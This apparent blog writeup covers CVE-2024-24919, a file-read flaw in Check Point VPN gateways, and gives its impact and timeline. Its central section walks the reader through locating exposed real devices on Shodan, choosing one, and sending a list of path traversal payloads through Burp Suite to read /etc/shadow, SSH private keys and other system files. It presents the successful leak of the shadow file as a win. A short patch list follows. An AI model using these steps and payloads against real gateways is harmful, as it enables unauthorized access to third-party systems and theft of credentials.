CVE-2024-24919 is a critical vulnerability that affects Check Point Security Gateways with IPSec VPN or Mobile Access Software Blades. This vulnerability can potentially allow unauthenticated attackers to read any file on the vulnerable system and steal password hashes, including those for local accounts and service accounts used to connect to Active Directory. This information could allow attackers to move laterally within a network and potentially gain complete control.
- Type: Arbitrary File Read (originally reported as Information Disclosure)
- Severity: Critical (CVSS score: 7.5)
- Affected Products: Check Point Security Gateways with Remote Access VPN or Mobile Access Software Blades enabled
Impact
- Unauthenticated attackers can potentially read any file on the vulnerable system.
- Attackers can steal password hashes, including those for local accounts and service accounts used to connect to Active Directory.
- This stolen information could allow attackers to move laterally within a network and potentially gain complete control.
Timeline
- April 7, 2024: Check Point says the first exploitation attempts began. (Originally reported as April 30th)
- May 27, 2024: Check Point discovers the vulnerability.
- May 28, 2024: Check Point discloses the vulnerability (CVE-2024-24919) and releases hotfixes.
- May 31, 2024: Censys observes over 13,800 potentially vulnerable devices worldwide.
Let's understand how an attacker can exploit this vulnerability to access your files. First, go to Shodan and search for 'Server: Check Point SVN Foundation'. You'll get numerous results

Next, pick one of the results, and we'll try to determine if the vulnerability exists and if we can access the server's files. Open the Shodan search result you've selected.

The page has loaded successfully and it is now visible and accessible to us. As we can see in the image below

Proceed to open the Burp Suite application, enable the interception mode and and enter the provided IP address or URL which we got from shodan in the browser's address bar.

As we can see in the image, you will observe a GET request in the interception window. Proceed to forward this request to the Repeater for further analysis.

Prior to sending the request from the Repeater, we need to modify the request parameters as illustrated in the image below.

Initiate the request transmission, and carefully observe the corresponding response.
The next step involves incorporating a tailored payload within the request header. The following payloads can be used to exploit this vulnerability.
'aCSHELL/../../../../../../../../etc/passwd',
'aCSHELL/../../../../../../../../etc/apache2/apache2.conf',
'aCSHELL/../../../../../../../../etc/mysql/my.cnf',
'aCSHELL/../../../../../../../../var/log/syslog',
'aCSHELL/../../../../../../../../var/log/auth.log',
'aCSHELL/../../../../../../../../var/log/messages',
'aCSHELL/../../../../../../../../etc/group',
'aCSHELL/../../../../../../../../etc/shadow',
'aCSHELL/../../../../../../../../root/.ssh/id_rsa',
'aCSHELL/../../../../../../../../etc/hostname',
'aCSHELL/../../../../../../../../etc/hosts',
'aCSHELL/../../../../../../../../etc/resolv.conf'
For more information, visit the GitHub repository.
We can now inject "+aCSHELL/../../../../../../../../../../etc/shadow" exploit payload and
observe the response window.

And here you go!!
The content of the shadow file is visible in the response.
That’s how we can use other payloads shown above.


This demonstrates how attackers could exploit this vulnerability to gain unauthorized access to sensitive files.
Remediation Steps
Check Point has released security updates to address this vulnerability.
- Quantum Security Gateway and CloudGuard Network Security: Versions R81.20, R81.10, R80.40, and R80.
- Quantum Maestro and Quantum Scalable Chassis: Versions R81.20, R81.10, R80.40, R80.30SP, and R80.20SP.
- Quantum Spark Gateways: Versions R81.10.x, R80.20.x, and R77.20.x.